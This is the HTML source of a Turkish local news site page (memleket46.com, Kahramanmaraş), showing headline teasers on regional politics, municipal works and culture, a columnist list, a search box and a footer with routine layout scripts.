<div class="baslik"><a href="/milletvekili-karakoc-muhendislik-meslek-kanunu-nun-cikarilmasi-bir-zorunluluktur/24268/" title="MİLLETVEKİLİ KARAKOÇ: MÜHENDİSLİK MESLEK KANUNU'NUN ÇIKARILMASI, BİR ZORUNLULUKTUR">MİLLETVEKİLİ KARAKOÇ: MÜHENDİSLİK MESLEK KANUNU'NUN ÇIKARILM..</a></div>
<div class="ozet"><a href="/milletvekili-karakoc-muhendislik-meslek-kanunu-nun-cikarilmasi-bir-zorunluluktur/24268/" title="MİLLETVEKİLİ KARAKOÇ: MÜHENDİSLİK MESLEK KANUNU'NUN ÇIKARILMASI, BİR ZORUNLULUKTUR">Türkiye Büyük Millet Meclisi Genel Kurulu'nda konuşan MHP Kahramanmaraş Milletvekili ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/sahin-balcioglu-biz-is-dunyasi-olarak-bu-zorluklarin-altindan-kalkacagiz/24267/" title="ŞAHİN BALCIOĞLU BİZ İŞ DÜNYASI OLARAK BU ZORLUKLARIN ALTINDAN KALKACAĞIZ">
<img src="/images/haberler/t_sahin-balcioglu-biz-is-dunyasi-olarak-bu-zorluklarin-altindan-kalkacagiz.jpg" width="186" class="img-rounded" height="96" alt="ŞAHİN BALCIOĞLU BİZ İŞ DÜNYASI OLARAK BU ZORLUKLARIN ALTINDAN KALKACAĞIZ"/></a>
<div class="baslik"><a href="/sahin-balcioglu-biz-is-dunyasi-olarak-bu-zorluklarin-altindan-kalkacagiz/24267/" title="ŞAHİN BALCIOĞLU BİZ İŞ DÜNYASI OLARAK BU ZORLUKLARIN ALTINDAN KALKACAĞIZ">ŞAHİN BALCIOĞLU BİZ İŞ DÜNYASI OLARAK BU ZORLUKLARIN ALTINDA..</a></div>
<div class="ozet"><a href="/sahin-balcioglu-biz-is-dunyasi-olarak-bu-zorluklarin-altindan-kalkacagiz/24267/" title="ŞAHİN BALCIOĞLU BİZ İŞ DÜNYASI OLARAK BU ZORLUKLARIN ALTINDAN KALKACAĞIZ">BLC Group Yönetim Kurulu Başkanı Şahin Balcıoğlu, Bloomberg HT’de katıldığı Focus pro..</a></div>
</div>
<div class="dikey-haberler">
<a href="/gazi-mustafa-kemal-ataturk-un-gaziantep-e-gelisinin-93-uncu-yil-donumu/24266/" title="-GAZİ MUSTAFA KEMAL ATATÜRK’ÜN GAZİANTEP’E GELİŞİNİN 93’ÜNCÜ YIL DÖNÜMÜ">
<img src="/images/haberler/t_gazi-mustafa-kemal-ataturk-un-gaziantep-e-gelisinin-93-uncu-yil-donumu.jpg" width="186" class="img-rounded" height="96" alt="-GAZİ MUSTAFA KEMAL ATATÜRK’ÜN GAZİANTEP’E GELİŞİNİN 93’ÜNCÜ YIL DÖNÜMÜ"/></a>
<div class="baslik"><a href="/gazi-mustafa-kemal-ataturk-un-gaziantep-e-gelisinin-93-uncu-yil-donumu/24266/" title="-GAZİ MUSTAFA KEMAL ATATÜRK’ÜN GAZİANTEP’E GELİŞİNİN 93’ÜNCÜ YIL DÖNÜMÜ">-GAZİ MUSTAFA KEMAL ATATÜRK’ÜN GAZİANTEP’E GELİŞİNİN 93’ÜNCÜ..</a></div>
<div class="ozet"><a href="/gazi-mustafa-kemal-ataturk-un-gaziantep-e-gelisinin-93-uncu-yil-donumu/24266/" title="-GAZİ MUSTAFA KEMAL ATATÜRK’ÜN GAZİANTEP’E GELİŞİNİN 93’ÜNCÜ YIL DÖNÜMÜ">SANKO SANAT GALERİSİ’NDE “ETEM ÇALIŞKAN ÇİZGİLERİYLE” ATATÜRK PORTRELERİ SERGİSİ AÇIL..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kahramanmaras-buyuksehir-belediyesi-trabzon-bulvari-nda-altyapi-tamamlandi-ustyapi-calismalari-hizla-ilerliyor/24265/" title="KAHRAMANMARAŞ BÜYÜKŞEHİR BELEDİYESİ TRABZON BULVARI’NDA ALTYAPI TAMAMLANDI, ÜSTYAPI ÇALIŞMALARI HIZLA İLERLİYOR">
<img src="/images/haberler/t_kahramanmaras-buyuksehir-belediyesi-trabzon-bulvari-nda-altyapi-tamamlandi-ustyapi-calismalari-hizla-ilerliyor.jpg" width="186" class="img-rounded" height="96" alt="KAHRAMANMARAŞ BÜYÜKŞEHİR BELEDİYESİ TRABZON BULVARI’NDA ALTYAPI TAMAMLANDI, ÜSTYAPI ÇALIŞMALARI HIZLA İLERLİYOR"/></a>
<div class="baslik"><a href="/kahramanmaras-buyuksehir-belediyesi-trabzon-bulvari-nda-altyapi-tamamlandi-ustyapi-calismalari-hizla-ilerliyor/24265/" title="KAHRAMANMARAŞ BÜYÜKŞEHİR BELEDİYESİ TRABZON BULVARI’NDA ALTYAPI TAMAMLANDI, ÜSTYAPI ÇALIŞMALARI HIZLA İLERLİYOR">KAHRAMANMARAŞ BÜYÜKŞEHİR BELEDİYESİ TRABZON BULVARI’NDA ALTY..</a></div>
<div class="ozet"><a href="/kahramanmaras-buyuksehir-belediyesi-trabzon-bulvari-nda-altyapi-tamamlandi-ustyapi-calismalari-hizla-ilerliyor/24265/" title="KAHRAMANMARAŞ BÜYÜKŞEHİR BELEDİYESİ TRABZON BULVARI’NDA ALTYAPI TAMAMLANDI, ÜSTYAPI ÇALIŞMALARI HIZLA İLERLİYOR">Kahramanmaraş Büyükşehir Belediyesi, Trabzon Bulvarı’nda uzun süredir beklenen altyap..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kahramanmaras-ta-mobil-kutuphane-ile-kitaplarin-buyulu-dunyasi-kirsala-tasindi/24264/" title="KAHRAMANMARAŞ’TA MOBİL KÜTÜPHANE İLE KİTAPLARIN BÜYÜLÜ DÜNYASI KIRSALA TAŞINDI">
<img src="/images/haberler/t_kahramanmaras-ta-mobil-kutuphane-ile-kitaplarin-buyulu-dunyasi-kirsala-tasindi.jpg" width="186" class="img-rounded" height="96" alt="KAHRAMANMARAŞ’TA MOBİL KÜTÜPHANE İLE KİTAPLARIN BÜYÜLÜ DÜNYASI KIRSALA TAŞINDI"/></a>
<div class="baslik"><a href="/kahramanmaras-ta-mobil-kutuphane-ile-kitaplarin-buyulu-dunyasi-kirsala-tasindi/24264/" title="KAHRAMANMARAŞ’TA MOBİL KÜTÜPHANE İLE KİTAPLARIN BÜYÜLÜ DÜNYASI KIRSALA TAŞINDI">KAHRAMANMARAŞ’TA MOBİL KÜTÜPHANE İLE KİTAPLARIN BÜYÜLÜ DÜNYA..</a></div>
<div class="ozet"><a href="/kahramanmaras-ta-mobil-kutuphane-ile-kitaplarin-buyulu-dunyasi-kirsala-tasindi/24264/" title="KAHRAMANMARAŞ’TA MOBİL KÜTÜPHANE İLE KİTAPLARIN BÜYÜLÜ DÜNYASI KIRSALA TAŞINDI">Kahramanmaraş Büyükşehir Belediyesinin kırsal mahallelerdeki çocuklara kitapla tanışm..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/goldboss-danismanlik-ofisi-acildi/3632/" title="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI">GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI</a></div>
         <div class="haber">
		<a href="/goldboss-danismanlik-ofisi-acildi/3632/"><img src="/images/haberler/t_goldboss-danismanlik-ofisi-acildi.jpg" width="80" class="img-rounded" height="80" alt="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI"/>Danışmanlık sektörüne yeni bir ivme kazandırmak isteyen, farklı anlayışı ile ken..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/" title="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”">KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”</a></div>
         <div class="haber">
		<a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/"><img src="/images/haberler/t_kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti.jpg" width="80" class="img-rounded" height="80" alt="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”"/>Kahramanmaraş dondurmasını dünyaya tanıtan Alpedo Kervan Lezzet Grubu, Kahramanm..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="BİLAL EVRAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210804152111.jpg" width="80" height="100" alt="BİLAL EVRAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-evran/" title="BİLAL EVRAN">BİLAL EVRAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ">  ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="DOÇ. DR. ORHAN BOZOĞLAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210912104422.jpg" width="80" height="100" alt="DOÇ. DR. ORHAN BOZOĞLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/doc-dr-orhan-bozoglan/" title="DOÇ. DR. ORHAN BOZOĞLAN">DOÇ. DR. ORHAN BOZOĞLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?">  COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="MUSTAFA SAYLAK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220129012255.jpg" width="80" height="100" alt="MUSTAFA SAYLAK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-saylak/" title="MUSTAFA SAYLAK">MUSTAFA SAYLAK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="  İNSANİ DEĞERLERİ YAŞATMAK">    İNSANİ DEĞERLERİ YAŞATMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="BEKİR DOĞAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220701091856.jpg" width="80" height="100" alt="BEKİR DOĞAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bekir-dogan/" title="BEKİR DOĞAN">BEKİR DOĞAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="YAPTIĞIN İŞLE MUTLU OLMAK!">  YAPTIĞIN İŞLE MUTLU OLMAK!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-yilmaz/meydanlar-yigit-ariyor/1145/" title="HÜSEYİN YILMAZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220806102010.jpg" width="80" height="100" alt="HÜSEYİN YILMAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-yilmaz/" title="HÜSEYİN YILMAZ">HÜSEYİN YILMAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-yilmaz/meydanlar-yigit-ariyor/1145/" title="MEYDANLAR YİĞİT ARIYOR">  MEYDANLAR YİĞİT ARIYOR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="Ahmet SANDAL"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230316093613.jpg" width="80" height="100" alt="Ahmet SANDAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-sandal/" title="Ahmet SANDAL">Ahmet SANDAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?">  SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="ÖMER KARA"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230415000539.jpg" width="80" height="100" alt="ÖMER KARA" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/omer-kara/" title="ÖMER KARA">ÖMER KARA</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR">  FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="MEMMDUH UYLUKCU"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230601094756.jpg" width="80" height="100" alt="MEMMDUH UYLUKCU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/memmduh-uylukcu/" title="MEMMDUH UYLUKCU">MEMMDUH UYLUKCU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="HÜZÜN">  HÜZÜN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-akpinar/cinar-mi-suclu-ruzgar-mi-suclu/1143/" title="Mehmet AKPINAR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20231006193745.jpg" width="80" height="100" alt="Mehmet AKPINAR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-akpinar/" title="Mehmet AKPINAR">Mehmet AKPINAR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-akpinar/cinar-mi-suclu-ruzgar-mi-suclu/1143/" title="ÇINAR MI SUÇLU, RÜZGAR MI SUÇLU ?">  ÇINAR MI SUÇLU, RÜZGAR MI SUÇLU ?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="CENGİZ HALİL ÇİÇEK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20240101013047.jpg" width="80" height="100" alt="CENGİZ HALİL ÇİÇEK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/cengiz-halil-cicek/" title="CENGİZ HALİL ÇİÇEK">CENGİZ HALİL ÇİÇEK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="YENİ YILA GİRERKEN">  YENİ YILA GİRERKEN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="EDİTÖR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20250602183451.jpg" width="80" height="100" alt="EDİTÖR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/editor/" title="EDİTÖR">EDİTÖR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın">  Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-arguz/nerede-kalmistik/1144/" title="MUSTAFA ARGUZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20260113104431.jpg" width="80" height="100" alt="MUSTAFA ARGUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-arguz/" title="MUSTAFA ARGUZ">MUSTAFA ARGUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-arguz/nerede-kalmistik/1144/" title="NEREDE KALMIŞTIK?">  NEREDE KALMIŞTIK?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

   


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/Bilal Evran" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/memleket46" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/memleket46.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/memleket46memleket46" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.memleket46.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.memleket46.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>İmtiyaz Sahibi         :          Bilal EVRAN</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.memleket46.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
